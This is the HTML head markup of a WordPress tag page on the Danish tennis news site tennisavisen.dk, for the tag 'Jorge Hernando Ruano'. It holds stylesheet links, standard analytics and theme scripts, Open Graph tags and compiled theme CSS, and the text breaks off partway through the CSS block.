<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/3732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Jorge Hernando Ruano-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/jorge-hernando-ruano/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1ad2537719";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap 